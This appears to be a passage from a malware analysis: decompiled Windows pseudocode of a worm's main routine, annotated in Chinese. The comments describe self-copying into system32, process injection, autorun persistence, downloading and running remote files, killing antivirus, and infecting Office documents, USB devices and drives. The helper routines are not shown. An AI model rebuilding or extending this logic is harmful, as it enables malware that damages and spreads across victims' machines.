 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
  int result; // eax
  LPVOID lpParameter; // [esp+4h] [ebp-ACh]
  HANDLE hObject; // [esp+8h] [ebp-A8h]
  struct _OSVERSIONINFOA VersionInformation; // [esp+10h] [ebp-A0h] BYREF
  HANDLE hHandle; // [esp+ACh] [ebp-4h]

  CreateMutexA(0, 0, aBlackicemutex);           // 创建名为blackicemutex的互斥量，防双开
  if ( GetLastError() == ERROR_ALREADY_EXISTS ) // 若同名的互斥量存在，退出
    return -1;
  memset(&VersionInformation, 0, 156u);
  VersionInformation.dwOSVersionInfoSize = 156;
  if ( !GetVersionExA(&VersionInformation) )
  {
    VersionInformation.dwOSVersionInfoSize = 148;
    if ( !GetVersionExA(&VersionInformation) )
      return -1;
  }
  if ( VersionInformation.dwPlatformId != VER_PLATFORM_WIN32_NT )// 不是32位系统，退出
    return -1;
  if ( !GetSystemDirectoryA(gSysDir, 0x104u) )  // 获取系统目录 C:\windows\system32\
    return -1;
  GetPcInfo_404F0B(gMAC_413A20, gSerial_413620, gHostName);// 获取系统的MAC地址、C盘序列号、主机名
  strcpy(Destination, gSysDir);
  strcat(Destination, aBlackiceExe_2);          // C:\windows\system32\blackice.exe
  strcpy(gDllFileName, gSysDir);
  strcat(gDllFileName, aKernelDll);             // C:\windows\system32\kernel.dll
  if ( !GetModuleFileNameA(0, gSelfFileName, 260u) )// 获取自身路径
    return -1;
  AdjustPrivileges();                           // 提权
  CopySelfToSysDir_404CB2(Destination, gDllFileName);// 拷贝自身到系统目录下
  lpParameter = InjectProcess_404384(Destination, gDllFileName);// 注入系统进程，当病毒进程退出后，重新启动
  if ( !lpParameter )
    return -1;
  hObject = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)SetAutorun_404A71, lpParameter, 0, 0);// 创建开机启动项
  if ( hObject )
  {
    hHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)DownloadAndExecFile_403D93, 0, 0, 0);// 从后台下载文件执行
    if ( hHandle )
    {
      CreateThread(0, 0, KillAv_4051AC, 0, 0, 0);// 关闭常见的杀软
      CreateThread(0, 0, InfectWordAndExcel_403105, 0, 0, 0);// 感染word和excel
      CreateThread(0, 0, InfectUSB_404999, hInstance, 0, 0);// 检测USB设备的插入，感染USB设备
      CreateThread(0, 0, InfectDrives_403771, 0, 0, 0);// 感染固定驱动器和网络驱动器和H:
      WaitForSingleObject(hObject, INFINITE);
      WaitForSingleObject(hHandle, INFINITE);
      result = 0;
    }
    else
    {
      CloseHandle(hObject);
      result = -1;
    }
  }